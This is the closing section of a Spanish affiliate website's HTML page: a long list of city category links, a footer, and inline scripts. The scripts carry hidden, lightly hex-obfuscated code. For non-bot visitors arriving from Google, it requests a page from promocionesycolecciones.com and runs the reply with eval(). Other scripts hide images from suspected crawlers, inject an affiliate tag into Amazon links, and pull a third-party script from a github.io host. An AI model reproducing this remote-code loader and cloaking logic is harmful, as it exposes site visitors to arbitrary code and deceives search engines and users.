                <a href="/categoria/madrid-majadahonda" style="color: #fff;">Madrid - majadahonda</a>

            
                <a href="/categoria/c-ceres-malpartida-de-c-ceres" style="color: #fff;">Cáceres - malpartida-de-cáceres</a>

            
                <a href="/categoria/barcelona-torell" style="color: #fff;">Barcelona - torelló</a>

            
                <a href="/categoria/almer-a-berja" style="color: #fff;">Almería - berja</a>

            
                <a href="/categoria/almer-a-v-lez-rubio" style="color: #fff;">Almería - vélez-rubio</a>

            
                <a href="/categoria/ja-n-bail-n" style="color: #fff;">Jaén - bailén</a>

            
                <a href="/categoria/madrid-coslada" style="color: #fff;">Madrid - coslada</a>

            
                <a href="/categoria/barcelona-sant-pere-de-ribes" style="color: #fff;">Barcelona - sant-pere-de-ribes</a>

            
                <a href="/categoria/madrid-algete" style="color: #fff;">Madrid - algete</a>

            
                <a href="/categoria/c-rdoba-santaella" style="color: #fff;">Córdoba - santaella</a>

            
                <a href="/categoria/badajoz-don-benito" style="color: #fff;">Badajoz - don-benito</a>

            
                <a href="/categoria/las-palmas-ingenio" style="color: #fff;">Las-palmas - ingenio</a>

            
                <a href="/categoria/m-laga-frigiliana" style="color: #fff;">Málaga - frigiliana</a>

            
                <a href="/categoria/zaragoza-calatayud" style="color: #fff;">Zaragoza - calatayud</a>

            
                <a href="/categoria/a-coru-a-betanzos" style="color: #fff;">A-coruña - betanzos</a>

            
                <a href="/categoria/madrid-alcal-de-henares" style="color: #fff;">Madrid - alcalá-de-henares</a>

            
                <a href="/categoria/madrid-san-sebasti-n-de-los-reyes" style="color: #fff;">Madrid - san-sebastián-de-los-reyes</a>

            
                <a href="/categoria/sevilla-sanl-car-la-mayor" style="color: #fff;">Sevilla - sanlúcar-la-mayor</a>

            
                <a href="/categoria/alicante-crevillent" style="color: #fff;">Alicante - crevillent</a>

            
                <a href="/categoria/badajoz-monesterio" style="color: #fff;">Badajoz - monesterio</a>

            
                <a href="/categoria/madrid-hoyo-de-manzanares" style="color: #fff;">Madrid - hoyo-de-manzanares</a>

            
                <a href="/categoria/las-palmas-t-as" style="color: #fff;">Las-palmas - tías</a>

            
                <a href="/categoria/sevilla-alcal-de-guada-ra" style="color: #fff;">Sevilla - alcalá-de-guadaíra</a>

            
                <a href="/categoria/huelva-san-juan-del-puerto" style="color: #fff;">Huelva - san-juan-del-puerto</a>

            
                <a href="/categoria/sevilla-la-puebla-del-r-o" style="color: #fff;">Sevilla - la-puebla-del-río</a>

            
                <a href="/categoria/castell-n-orpesa" style="color: #fff;">Castellón - orpesa</a>

            
                <a href="/categoria/huelva-ayamonte" style="color: #fff;">Huelva - ayamonte</a>

            
                <a href="/categoria/asturias-gij-n" style="color: #fff;">Asturias - gijón</a>

            
                <a href="/categoria/madrid-el-escorial" style="color: #fff;">Madrid - el-escorial</a>

            
                <a href="/categoria/las-palmas-santa-mar-a-de-gu-a-de-gran-canaria" style="color: #fff;">Las-palmas - santa-maría-de-guía-de-gran-canaria</a>

            
                <a href="/categoria/madrid-san-agust-n-del-guadalix" style="color: #fff;">Madrid - san-agustín-del-guadalix</a>

            
                <a href="/categoria/guadalajara-guadalajara" style="color: #fff;">Guadalajara - guadalajara</a>

            
                <a href="/categoria/barcelona-matar" style="color: #fff;">Barcelona - mataró</a>

            
                <a href="/categoria/madrid-nuevo-bazt-n" style="color: #fff;">Madrid - nuevo-baztán</a>

            
                <a href="/categoria/c-rdoba-baena" style="color: #fff;">Córdoba - baena</a>

            
                <a href="/categoria/c-rdoba-c-rdoba" style="color: #fff;">Córdoba - córdoba</a>

            
                <a href="/categoria/barcelona-barber-del-vall-s" style="color: #fff;">Barcelona - barberà-del-vallès</a>

            
                <a href="/categoria/madrid-getafe" style="color: #fff;">Madrid - getafe</a>

            
                <a href="/categoria/alicante-mutxamel" style="color: #fff;">Alicante - mutxamel</a>

            
                <a href="/categoria/sevilla-pilas" style="color: #fff;">Sevilla - pilas</a>

            
                <a href="/categoria/badajoz-badajoz" style="color: #fff;">Badajoz - badajoz</a>

            
                <a href="/categoria/segovia-segovia" style="color: #fff;">Segovia - segovia</a>

            
                <a href="/categoria/c-diz-la-l-nea-de-la-concepci-n" style="color: #fff;">Cádiz - la-línea-de-la-concepción</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-puerto-de-la-cruz" style="color: #fff;">Santa-cruz-de-tenerife - puerto-de-la-cruz</a>

            
                <a href="/categoria/murcia-san-pedro-del-pinatar" style="color: #fff;">Murcia - san-pedro-del-pinatar</a>

            
                <a href="/categoria/alicante-guardamar-del-segura" style="color: #fff;">Alicante - guardamar-del-segura</a>

            
                <a href="/categoria/badajoz-guare-a" style="color: #fff;">Badajoz - guareña</a>

            
                <a href="/categoria/almer-a-almer-a" style="color: #fff;">Almería - almería</a>

            
                <a href="/categoria/las-palmas-telde" style="color: #fff;">Las-palmas - telde</a>

            
                <a href="/categoria/las-palmas-moya" style="color: #fff;">Las-palmas - moya</a>

            
                <a href="/categoria/valencia-paiporta" style="color: #fff;">Valencia - paiporta</a>

            
                <a href="/categoria/c-diz-c-diz" style="color: #fff;">Cádiz - cádiz</a>

            
                <a href="/categoria/lava-vitoria-gasteiz" style="color: #fff;">álava - vitoria-gasteiz</a>

            
                <a href="/categoria/madrid-camarma-de-esteruelas" style="color: #fff;">Madrid - camarma-de-esteruelas</a>

            
                <a href="/categoria/cuenca-quintanar-del-rey" style="color: #fff;">Cuenca - quintanar-del-rey</a>

            
                <a href="/categoria/madrid-san-mart-n-de-la-vega" style="color: #fff;">Madrid - san-martín-de-la-vega</a>

            
                <a href="/categoria/ja-n-and-jar" style="color: #fff;">Jaén - andújar</a>

            
                <a href="/categoria/murcia-caravaca-de-la-cruz" style="color: #fff;">Murcia - caravaca-de-la-cruz</a>

            
                <a href="/categoria/toledo-yuncos" style="color: #fff;">Toledo - yuncos</a>

            
                <a href="/categoria/las-palmas-arucas" style="color: #fff;">Las-palmas - arucas</a>

            
                <a href="/categoria/madrid-torrej-n-de-ardoz" style="color: #fff;">Madrid - torrejón-de-ardoz</a>

            
                <a href="/categoria/a-coru-a-fene" style="color: #fff;">A-coruña - fene</a>

            
                <a href="/categoria/badajoz-olivenza" style="color: #fff;">Badajoz - olivenza</a>

            
                <a href="/categoria/madrid-parla" style="color: #fff;">Madrid - parla</a>

            
                <a href="/categoria/c-ceres-plasencia" style="color: #fff;">Cáceres - plasencia</a>

            
                <a href="/categoria/le-n-la-ba-eza" style="color: #fff;">León - la-bañeza</a>

            
                <a href="/categoria/las-palmas-firgas" style="color: #fff;">Las-palmas - firgas</a>

            
                <a href="/categoria/toledo-quintanar-de-la-orden" style="color: #fff;">Toledo - quintanar-de-la-orden</a>

            
                <a href="/categoria/alicante-villena" style="color: #fff;">Alicante - villena</a>

            
                <a href="/categoria/huelva-valverde-del-camino" style="color: #fff;">Huelva - valverde-del-camino</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-la-orotava" style="color: #fff;">Santa-cruz-de-tenerife - la-orotava</a>

            
                <a href="/categoria/las-palmas-yaiza" style="color: #fff;">Las-palmas - yaiza</a>

            
                <a href="/categoria/granada-baza" style="color: #fff;">Granada - baza</a>

            
                <a href="/categoria/madrid-pedrezuela" style="color: #fff;">Madrid - pedrezuela</a>

            
                <a href="/categoria/granada-loja" style="color: #fff;">Granada - loja</a>

            
                <a href="/categoria/granada-armilla" style="color: #fff;">Granada - armilla</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-tacoronte" style="color: #fff;">Santa-cruz-de-tenerife - tacoronte</a>

            
                <a href="/categoria/murcia-guilas" style="color: #fff;">Murcia - águilas</a>

            
                <a href="/categoria/illes-balears-andratx" style="color: #fff;">Illes-balears - andratx</a>

            
                <a href="/categoria/ja-n-peal-de-becerro" style="color: #fff;">Jaén - peal-de-becerro</a>

            
                <a href="/categoria/valencia-pu-ol" style="color: #fff;">Valencia - puçol</a>

            
                <a href="/categoria/las-palmas-p-jara" style="color: #fff;">Las-palmas - pájara</a>

            
                <a href="/categoria/granada-almu-car" style="color: #fff;">Granada - almuñécar</a>

            
                <a href="/categoria/c-diz-el-puerto-de-santa-mar-a" style="color: #fff;">Cádiz - el-puerto-de-santa-maría</a>

            
                <a href="/categoria/alicante-la-nucia" style="color: #fff;">Alicante - la-nucia</a>

            
                <a href="/categoria/valencia-oliva" style="color: #fff;">Valencia - oliva</a>

            
                <a href="/categoria/ciudad-real-fuente-el-fresno" style="color: #fff;">Ciudad-real - fuente-el-fresno</a>

            
                <a href="/categoria/barcelona-sant-joan-desp" style="color: #fff;">Barcelona - sant-joan-despí</a>

            
                <a href="/categoria/barcelona-badalona" style="color: #fff;">Barcelona - badalona</a>

            
                <a href="/categoria/murcia-san-javier" style="color: #fff;">Murcia - san-javier</a>

            
                <a href="/categoria/lleida-rossell" style="color: #fff;">Lleida - rosselló</a>

            
                <a href="/categoria/burgos-miranda-de-ebro" style="color: #fff;">Burgos - miranda-de-ebro</a>

            
                <a href="/categoria/barcelona-granollers" style="color: #fff;">Barcelona - granollers</a>

            
                <a href="/categoria/tarragona-salou" style="color: #fff;">Tarragona - salou</a>

            
                <a href="/categoria/ciudad-real-puertollano" style="color: #fff;">Ciudad-real - puertollano</a>

            
                <a href="/categoria/madrid-madrid" style="color: #fff;">Madrid - madrid</a>

            
                <a href="/categoria/a-coru-a-cee" style="color: #fff;">A-coruña - cee</a>

            
                <a href="/categoria/m-laga-antequera" style="color: #fff;">Málaga - antequera</a>

            
                <a href="/categoria/barcelona-barcelona" style="color: #fff;">Barcelona - barcelona</a>

            
                <a href="/categoria/alicante-orihuela" style="color: #fff;">Alicante - orihuela</a>

            
                <a href="/categoria/alicante-alicante" style="color: #fff;">Alicante - alicante</a>

            
                <a href="/categoria/illes-balears-palma-de-mallorca" style="color: #fff;">Illes-balears - palma-de-mallorca</a>

            
                <a href="/categoria/almer-a-almer-a" style="color: #fff;">Almería - almería</a>

            
                <a href="/categoria/la-rioja-logro-o" style="color: #fff;">La-rioja - logroño</a>

            
                <a href="/categoria/granada-granada" style="color: #fff;">Granada - granada</a>

            
                <a href="/categoria/asturias-oviedo" style="color: #fff;">Asturias - oviedo</a>

            
                <a href="/categoria/melilla-melilla" style="color: #fff;">Melilla - melilla</a>

            
                <a href="/categoria/gipuzkoa-san-sebasti-n" style="color: #fff;">Gipuzkoa - san-sebastián</a>

            
                <a href="/categoria/murcia-cartagena" style="color: #fff;">Murcia - cartagena</a>

            
                <a href="/categoria/alicante-torrevieja" style="color: #fff;">Alicante - torrevieja</a>

            
                <a href="/categoria/c-diz-rota" style="color: #fff;">Cádiz - rota</a>

            
                <a href="/categoria/a-coru-a-santiago-de-compostela" style="color: #fff;">A-coruña - santiago-de-compostela</a>

            
                <a href="/categoria/zaragoza-zaragoza" style="color: #fff;">Zaragoza - zaragoza</a>

            
                <a href="/categoria/las-palmas-mog-n" style="color: #fff;">Las-palmas - mogán</a>

            
                <a href="/categoria/toledo-talavera-de-la-reina" style="color: #fff;">Toledo - talavera-de-la-reina</a>

            
                <a href="/categoria/valencia-valencia" style="color: #fff;">Valencia - valencia</a>

            
                <a href="/categoria/a-coru-a-carballo" style="color: #fff;">A-coruña - carballo</a>

            
                <a href="/categoria/vila-arenas-de-san-pedro" style="color: #fff;">ávila - arenas-de-san-pedro</a>

            
                <a href="/categoria/ja-n-beda" style="color: #fff;">Jaén - úbeda</a>

            
                <a href="/categoria/valencia-benifai" style="color: #fff;">Valencia - benifaió</a>

            
                <a href="/categoria/asturias-gij-n" style="color: #fff;">Asturias - gijón</a>

            
                <a href="/categoria/madrid-miraflores-de-la-sierra" style="color: #fff;">Madrid - miraflores-de-la-sierra</a>

            
                <a href="/categoria/barcelona-vilanova-i-la-geltr" style="color: #fff;">Barcelona - vilanova-i-la-geltrú</a>

            
                <a href="/categoria/asturias-ribadesella" style="color: #fff;">Asturias - ribadesella</a>

            
                <a href="/categoria/a-coru-a-boqueix-n" style="color: #fff;">A-coruña - boqueixón</a>

            
                <a href="/categoria/m-laga-m-laga" style="color: #fff;">Málaga - málaga</a>

            
                <a href="/categoria/las-palmas-las-palmas-de-gran-canaria" style="color: #fff;">Las-palmas - las-palmas-de-gran-canaria</a>

            
                <a href="/categoria/toledo-torrijos" style="color: #fff;">Toledo - torrijos</a>

            
                <a href="/categoria/valladolid-valladolid" style="color: #fff;">Valladolid - valladolid</a>

            
                <a href="/categoria/huesca-huesca" style="color: #fff;">Huesca - huesca</a>

            
                <a href="/categoria/zaragoza-calatayud" style="color: #fff;">Zaragoza - calatayud</a>

            
                <a href="/categoria/badajoz-fuente-del-maestre" style="color: #fff;">Badajoz - fuente-del-maestre</a>

            
                <a href="/categoria/c-diz-sanl-car-de-barrameda" style="color: #fff;">Cádiz - sanlúcar-de-barrameda</a>

            
                <a href="/categoria/lugo-lugo" style="color: #fff;">Lugo - lugo</a>

            
                <a href="/categoria/madrid-fuenlabrada" style="color: #fff;">Madrid - fuenlabrada</a>

            
                <a href="/categoria/las-palmas-ingenio" style="color: #fff;">Las-palmas - ingenio</a>

            
                <a href="/categoria/burgos-burgos" style="color: #fff;">Burgos - burgos</a>

            
                <a href="/categoria/madrid-alcorc-n" style="color: #fff;">Madrid - alcorcón</a>

            
                <a href="/categoria/a-coru-a-a-coru-a" style="color: #fff;">A-coruña - a-coruña</a>

            
                <a href="/categoria/madrid-majadahonda" style="color: #fff;">Madrid - majadahonda</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 elchocolatedelloro.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#a0c2cfd4c9cacfceccc9cec5e0c7cdc1c9cc8ec3cfcd" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://elchocolatedelloro.es/",
					"website_privacy_policy_url": "https://elchocolatedelloro.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=el+chocolate+del+loro", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f7c2ae23ff24072a187130e746e5feb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
